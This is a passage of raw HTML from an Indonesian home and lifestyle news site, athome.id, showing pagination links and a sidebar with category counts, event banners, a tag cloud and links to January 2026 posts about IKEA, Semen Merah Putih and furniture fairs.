href="https://athome.id/page/137/">137</a><a class="page-numbers alt-font" href="https://athome.id/page/138/">138</a><a class="page-numbers alt-font" href="https://athome.id/page/139/">139</a><a class="page-numbers alt-font" href="https://athome.id/page/140/">140</a><a class="page-numbers alt-font" href="https://athome.id/page/141/">141</a><a class="page-numbers alt-font" href="https://athome.id/page/142/">142</a><a class="page-numbers alt-font" href="https://athome.id/page/143/">143</a><a class="page-numbers alt-font" href="https://athome.id/page/144/">144</a><a class="page-numbers alt-font" href="https://athome.id/page/145/">145</a><a class="page-numbers alt-font" href="https://athome.id/page/146/">146</a><a class="page-numbers alt-font" href="https://athome.id/page/147/">147</a><a class="page-numbers alt-font" href="https://athome.id/page/148/">148</a><a class="page-numbers alt-font" href="https://athome.id/page/149/">149</a><a class="page-numbers alt-font" href="https://athome.id/page/150/">150</a><a class="page-numbers alt-font" href="https://athome.id/page/151/">151</a><a class="page-numbers alt-font" href="https://athome.id/page/152/">152</a><a class="page-numbers alt-font" href="https://athome.id/page/153/">153</a><a class="page-numbers alt-font" href="https://athome.id/page/154/">154</a><a class="page-numbers alt-font" href="https://athome.id/page/155/">155</a><a class="page-numbers alt-font" href="https://athome.id/page/156/">156</a><a class="page-numbers alt-font" href="https://athome.id/page/157/">157</a><a class="page-numbers alt-font" href="https://athome.id/page/158/">158</a><a class="page-numbers alt-font" href="https://athome.id/page/159/">159</a><a class="page-numbers alt-font" href="https://athome.id/page/160/">160</a><a class="page-numbers alt-font" href="https://athome.id/page/161/">161</a><a class="page-numbers alt-font" href="https://athome.id/page/162/">162</a><a class="page-numbers alt-font" href="https://athome.id/page/163/">163</a><a class="page-numbers alt-font" href="https://athome.id/page/164/">164</a><a class="page-numbers alt-font" href="https://athome.id/page/165/">165</a><a class="page-numbers alt-font" href="https://athome.id/page/166/">166</a><a class="page-numbers alt-font" href="https://athome.id/page/167/">167</a><a class="page-numbers alt-font" href="https://athome.id/page/168/">168</a><a class="page-numbers alt-font" href="https://athome.id/page/169/">169</a><a class="page-numbers alt-font" href="https://athome.id/page/170/">170</a><a class="page-numbers alt-font" href="https://athome.id/page/171/">171</a><a class="page-numbers alt-font" href="https://athome.id/page/172/">172</a><a class="page-numbers alt-font" href="https://athome.id/page/173/">173</a><a class="page-numbers alt-font" href="https://athome.id/page/174/">174</a><a class="page-numbers alt-font" href="https://athome.id/page/175/">175</a><a class="page-numbers alt-font" href="https://athome.id/page/176/">176</a><a class="page-numbers alt-font" href="https://athome.id/page/177/">177</a><a class="page-numbers alt-font" href="https://athome.id/page/178/">178</a><a class="page-numbers alt-font" href="https://athome.id/page/179/">179</a><a class="page-numbers alt-font" href="https://athome.id/page/180/">180</a><a class="page-numbers alt-font" href="https://athome.id/page/181/">181</a><a class="page-numbers alt-font" href="https://athome.id/page/182/">182</a><a class="page-numbers alt-font" href="https://athome.id/page/183/">183</a><a class="page-numbers alt-font" href="https://athome.id/page/184/">184</a><a class="page-numbers alt-font" href="https://athome.id/page/185/">185</a><a class="page-numbers alt-font" href="https://athome.id/page/186/">186</a><a class="page-numbers alt-font" href="https://athome.id/page/187/">187</a><a class="page-numbers alt-font" href="https://athome.id/page/188/">188</a><a class="page-numbers alt-font" href="https://athome.id/page/189/">189</a><a class="page-numbers alt-font" href="https://athome.id/page/190/">190</a><a class="page-numbers alt-font" href="https://athome.id/page/191/">191</a><a class="page-numbers alt-font" href="https://athome.id/page/192/">192</a><a class="page-numbers alt-font" href="https://athome.id/page/193/">193</a><a class="page-numbers alt-font" href="https://athome.id/page/194/">194</a><a class="page-numbers alt-font" href="https://athome.id/page/195/">195</a><a class="page-numbers alt-font" href="https://athome.id/page/196/">196</a><a class="page-numbers alt-font" href="https://athome.id/page/197/">197</a><a class="page-numbers alt-font" href="https://athome.id/page/198/">198</a><a class="page-numbers alt-font" href="https://athome.id/page/199/">199</a><a class="page-numbers alt-font" href="https://athome.id/page/200/">200</a><a class="page-numbers alt-font" href="https://athome.id/page/201/">201</a><a class="page-numbers alt-font" href="https://athome.id/page/202/">202</a><a class="page-numbers alt-font" href="https://athome.id/page/203/">203</a><a class="page-numbers alt-font" href="https://athome.id/page/204/">204</a><a class="page-numbers alt-font" href="https://athome.id/page/205/">205</a><a class="page-numbers alt-font" href="https://athome.id/page/206/">206</a><a class="page-numbers alt-font" href="https://athome.id/page/207/">207</a><a class="page-numbers alt-font" href="https://athome.id/page/208/">208</a><a class="page-numbers alt-font" href="https://athome.id/page/209/">209</a><a class="next page-numbers alt-font" href="https://athome.id/page/65/"><i class="fas fa-angle-right text-large"></i></a></div></div></div><div id="secondary" class="col-md-3 col-sm-4 col-xs-12 sidebar sidebar-style1" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary"><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_follow_us_widget" id="paperio_follow_us_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Follow Us</span></h5><ul class="follow-box inline-block"><li><a href="http://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="http://@AthomeIndonesia" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.bloglovin.com/" target="_blank"><i class="fas fa-heart"></i></a></li><li><a href="https://www.instagram.com/athomeidn/?hl=id" target="_blank"><i class="fab fa-instagram"></i></a></li></ul></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-7"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>INACRAFT 2026</span></h5><a href="https://www.instagram.com/weareinacraft/" target="_blank" rel="noopener"><img width="300" height="250" src="https://athome.id/wp-content/uploads/2026/01/BANNER-ATHOME_300X250-1.jpg.jpeg" class="image wp-image-18807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="HERB EUPHORIA FEST" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/BANNER-ATHOME_300X250-1.jpg.jpeg 300w, https://athome.id/wp-content/uploads/2026/01/BANNER-ATHOME_300X250-1.jpg-150x125.jpeg 150w, https://athome.id/wp-content/uploads/2026/01/BANNER-ATHOME_300X250-1.jpg-81x68.jpeg 81w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>JIDF 2025</span></h5><a href="https://hdiidki.org/jidf/2025/"><img width="600" height="600" src="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png" class="image wp-image-17205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png 600w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-150x150.png 150w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-420x420.png 420w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-81x81.png 81w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_categories" id="categories-3"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-3336"><a href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a> <span>(255)</span>
</li>
	<li class="cat-item cat-item-3094"><a href="https://athome.id/category/bekasi-kita/">Bekasi Kita</a> <span>(13)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://athome.id/category/bisnis/">Bisnis</a> <span>(641)</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://athome.id/category/events/">Events</a> <span>(542)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://athome.id/category/figur/">Figur</a> <span>(29)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://athome.id/category/investor/">Investor</a> <span>(38)</span>
</li>
	<li class="cat-item cat-item-5027"><a href="https://athome.id/category/k-drama/">K-Drama</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://athome.id/category/lifestyle/">Lifestyle</a> <span>(736)</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://athome.id/category/opini/">Opini</a> <span>(26)</span>
</li>
	<li class="cat-item cat-item-5831"><a href="https://athome.id/category/pendidikan/">Pendidikan</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://athome.id/category/podcast/">Podcast</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-3095"><a href="https://athome.id/category/premium/">Premium</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3096"><a href="https://athome.id/category/startup/">Startup</a> <span>(8)</span>
</li>
			</ul>

			</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/"><img width="81" height="61" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-81x61.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-81x61.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-800x600.jpg 800w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1365x1024.jpg 1365w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-150x113.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-768x576.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1536x1152.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1028x771.jpg 1028w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-420x315.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903.jpg 1600w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/">Semen Merah Putih Perkuat Daya Saing Lewat Strategi Keberlanjutan Terintegrasi</a></p><span>Jan 24, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg 1100w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/">IKEA Resmi Hadir di Shopee Mall, Solusi Belanja Rumah Jadi Makin Praktis &#038; Digital</a></p><span>Jan 23, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/">Amara Group &#038; Koelnmesse GmbH Satukan Pameran Furnitur Indonesia dalam Platform Industri Terpadu</a></p><span>Jan 22, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="81" height="38" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Jan 20, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_tag_cloud" id="tag_cloud-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Tag Cloud</span></h5><div class="tagcloud"><a href="https://athome.id/tag/aqua-elektronik/" class="tag-cloud-link tag-link-5039 tag-link-position-1" style="font-size: 9.8918918918919pt;" aria-label="AQUA Elektronik (18 item)">AQUA Elektronik</a>
<a href="https://athome.id/tag/architecture/" class="tag-cloud-link tag-link-312 tag-link-position-2" style="font-size: 17.837837837838pt;" aria-label="architecture (49 item)">architecture</a>
<a href="https://athome.id/tag/arsitek/" class="tag-cloud-link tag-link-158 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Arsitek (17 item)">Arsitek</a>
<a href="https://athome.id/tag/arsitektur/" class="tag-cloud-link tag-link-71 tag-link-position-4" style="font-size: 19.540540540541pt;" aria-label="arsitektur (61 item)">arsitektur</a>
<a href="https://athome.id/tag/bank-dbs-indonesia/" class="tag-cloud-link tag-link-2053 tag-link-position-5" style="font-size: 8pt;" aria-label="Bank DBS Indonesia (14 item)">Bank DBS Indonesia</a>
<a href="https://athome.id/tag/berita-perumahan/" class="tag-cloud-link tag-link-3118 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="berita perumahan (20 item)">berita perumahan</a>
<a href="https://athome.id/tag/berita-properti/" class="tag-cloud-link tag-link-3116 tag-link-position-7" style="font-size: 19.162162162162pt;" aria-label="Berita Properti (58 item)">Berita Properti</a>
<a href="https://athome.id/tag/berita-real-estat/" class="tag-cloud-link tag-link-3117 tag-link-position-8" style="font-size: 15.756756756757pt;" aria-label="Berita Real Estat (38 item)">Berita Real Estat</a>
<a href="https://athome.id/tag/bosch/" class="tag-cloud-link tag-link-2487 tag-link-position-9" style="font-size: 8.3783783783784pt;" aria-label="Bosch (15 item)">Bosch</a>
<a href="https://athome.id/tag/covid-19/" class="tag-cloud-link tag-link-1683 tag-link-position-10" style="font-size: 13.108108108108pt;" aria-label="covid-19 (27 item)">covid-19</a>
<a href="https://athome.id/tag/creativity/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 8.3783783783784pt;" aria-label="creativity (15 item)">creativity</a>
<a href="https://athome.id/tag/daur-ulang/" class="tag-cloud-link tag-link-1519 tag-link-position-12" style="font-size: 8pt;" aria-label="daur ulang (14 item)">daur ulang</a>
<a href="https://athome.id/tag/dekorasi-rumah/" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 9.8918918918919pt;" aria-label="dekorasi rumah (18 item)">dekorasi rumah</a>
<a href="https://athome.id/tag/desain/" class="tag-cloud-link tag-link-314 tag-link-position-14" style="font-size: 8.3783783783784pt;" aria-label="desain (15 item)">desain</a>
<a href="https://athome.id/tag/desain-interior/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 15.756756756757pt;" aria-label="desain interior (38 item)">desain interior</a>
<a href="https://athome.id/tag/design/" class="tag-cloud-link tag-link-302 tag-link-position-16" style="font-size: 20.864864864865pt;" aria-label="design (71 item)">design</a>
<a href="https://athome.id/tag/dulux/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 12.72972972973pt;" aria-label="dulux (26 item)">dulux</a>
<a href="https://athome.id/tag/furniture/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8.3783783783784pt;" aria-label="furniture (15 item)">furniture</a>
<a href="https://athome.id/tag/home/" class="tag-cloud-link tag-link-964 tag-link-position-19" style="font-size: 8.9459459459459pt;" aria-label="home (16 item)">home</a>
<a href="https://athome.id/tag/home-appliances/" class="tag-cloud-link tag-link-584 tag-link-position-20" style="font-size: 8.9459459459459pt;" aria-label="Home appliances (16 item)">Home appliances</a>
<a href="https://athome.id/tag/ikea/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 20.864864864865pt;" aria-label="IKEA (72 item)">IKEA</a>
<a href="https://athome.id/tag/ikea-indonesia/" class="tag-cloud-link tag-link-375 tag-link-position-22" style="font-size: 22pt;" aria-label="Ikea Indonesia (82 item)">Ikea Indonesia</a>
<a href="https://athome.id/tag/inpp/" class="tag-cloud-link tag-link-3613 tag-link-position-23" style="font-size: 10.27027027027pt;" aria-label="inpp (19 item)">inpp</a>
<a href="https://athome.id/tag/interior/" class="tag-cloud-link tag-link-749 tag-link-position-24" style="font-size: 12.162162162162pt;" aria-label="interior (24 item)">interior</a>
<a href="https://athome.id/tag/interior-design/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 16.135135135135pt;" aria-label="interior design (40 item)">interior design</a>
<a href="https://athome.id/tag/jakarta-garden-city/" class="tag-cloud-link tag-link-1468 tag-link-position-26" style="font-size: 11.783783783784pt;" aria-label="Jakarta Garden City (23 item)">Jakarta Garden City</a>
<a href="https://athome.id/tag/jotun/" class="tag-cloud-link tag-link-3783 tag-link-position-27" style="font-size: 8pt;" aria-label="Jotun (14 item)">Jotun</a>
<a href="https://athome.id/tag/lifestyle/" class="tag-cloud-link tag-link-39 tag-link-position-28" style="font-size: 16.513513513514pt;" aria-label="Lifestyle (42 item)">Lifestyle</a>
<a href="https://athome.id/tag/milenial/" class="tag-cloud-link tag-link-646 tag-link-position-29" style="font-size: 8.9459459459459pt;" aria-label="Milenial (16 item)">Milenial</a>
<a href="https://athome.id/tag/pencahayaan/" class="tag-cloud-link tag-link-1693 tag-link-position-30" style="font-size: 8.3783783783784pt;" aria-label="pencahayaan (15 item)">pencahayaan</a>
<a href="https://athome.id/tag/photography/" class="tag-cloud-link tag-link-297 tag-link-position-31" style="font-size: 9.5135135135135pt;" aria-label="photography (17 item)">photography</a>
<a href="https://athome.id/tag/properti/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 16.702702702703pt;" aria-label="Properti (43 item)">Properti</a>
<a href="https://athome.id/tag/pt-indonesian-paradise-property-tbk-inpp/" class="tag-cloud-link tag-link-2919 tag-link-position-33" style="font-size: 10.27027027027pt;" aria-label="PT Indonesian Paradise Property Tbk (INPP) (19 item)">PT Indonesian Paradise Property Tbk (INPP)</a>
<a href="https://athome.id/tag/pt-sharp-electronics-indonesia/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="PT Sharp Electronics Indonesia (23 item)">PT Sharp Electronics Indonesia</a>
<a href="https://athome.id/tag/pt-summarecon-agung-tbk-summarecon/" class="tag-cloud-link tag-link-2862 tag-link-position-35" style="font-size: 8.3783783783784pt;" aria-label="PT Summarecon Agung Tbk. (Summarecon) (15 item)">PT Summarecon Agung Tbk. (Summarecon)</a>
<a href="https://athome.id/tag/ramadan/" class="tag-cloud-link tag-link-2061 tag-link-position-36" style="font-size: 13.297297297297pt;" aria-label="Ramadan (28 item)">Ramadan</a>
<a href="https://athome.id/tag/ramah-lingkungan/" class="tag-cloud-link tag-link-184 tag-link-position-37" style="font-size: 8.3783783783784pt;" aria-label="ramah lingkungan (15 item)">ramah lingkungan</a>
<a href="https://athome.id/tag/real-estate/" class="tag-cloud-link tag-link-1688 tag-link-position-38" style="font-size: 8.9459459459459pt;" aria-label="real estate (16 item)">real estate</a>
<a href="https://athome.id/tag/realme/" class="tag-cloud-link tag-link-1880 tag-link-position-39" style="font-size: 8.3783783783784pt;" aria-label="realme (15 item)">realme</a>
<a href="https://athome.id/tag/resso/" class="tag-cloud-link tag-link-1989 tag-link-position-40" style="font-size: 10.27027027027pt;" aria-label="Resso (19 item)">Resso</a>
<a href="https://athome.id/tag/sharp/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 8.3783783783784pt;" aria-label="sharp (15 item)">sharp</a>
<a href="https://athome.id/tag/sharp-indonesia/" class="tag-cloud-link tag-link-253 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="sharp indonesia (21 item)">sharp indonesia</a>
<a href="https://athome.id/tag/shopeepay/" class="tag-cloud-link tag-link-2112 tag-link-position-43" style="font-size: 15.567567567568pt;" aria-label="ShopeePay (37 item)">ShopeePay</a>
<a href="https://athome.id/tag/signify/" class="tag-cloud-link tag-link-535 tag-link-position-44" style="font-size: 20.297297297297pt;" aria-label="Signify (67 item)">Signify</a>
<a href="https://athome.id/tag/umkm/" class="tag-cloud-link tag-link-487 tag-link-position-45" style="font-size: 16.702702702703pt;" aria-label="umkm (43 item)">umkm</a></div>
</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_favourite_quotes_widget" id="paperio_favourite_quotes_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Favourite Quotes</span></h5><div class="favorite-quotes-box"><i class="fas fa-quote-left text-color fl-left"></i><div class="quote padding-left-twenty-2"><p class="comment text-gray text-large margin-six-bottom sm-margin-one-bottom font-weight-300">My favorite things in life don&#039;t cost any money. It&#039;s really clear that the most precious resource we all have is time.</p><span class="text-uppercase text-extra-small text-mid-gray">- STEVE JOBS</span></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_search" id="search-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Search</span></h5><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/">Semen Merah Putih Perkuat Daya Saing Lewat Strategi Keberlanjutan Terintegrasi</a></p><span>Januari 24, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/">IKEA Resmi Hadir di Shopee Mall, Solusi Belanja Rumah Jadi Makin Praktis &#038; Digital</a></p><span>Januari 23, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/">Amara Group &#038; Koelnmesse GmbH Satukan Pameran Furnitur Indonesia dalam Platform Industri Terpadu</a></p><span>Januari 22, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Januari 20, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_recent_menu_post_widget" id="paperio_recent_menu_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Recent Post</span></h5><ul class="blog-recent-posts no-padding"><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/" class="dropdown-header menu-post-title">Semen Merah Putih Perkuat Da ...</a><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/"><img width="800" height="600" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-800x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-800x600.jpg 800w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1365x1024.jpg 1365w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-150x113.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-768x576.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1536x1152.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1028x771.jpg 1028w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-420x315.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-81x61.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/" class="dropdown-header menu-post-title">IKEA Resmi Hadir di Shopee M ...</a><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg 1100w" sizes="(max-width: 900px) 100vw, 900px" 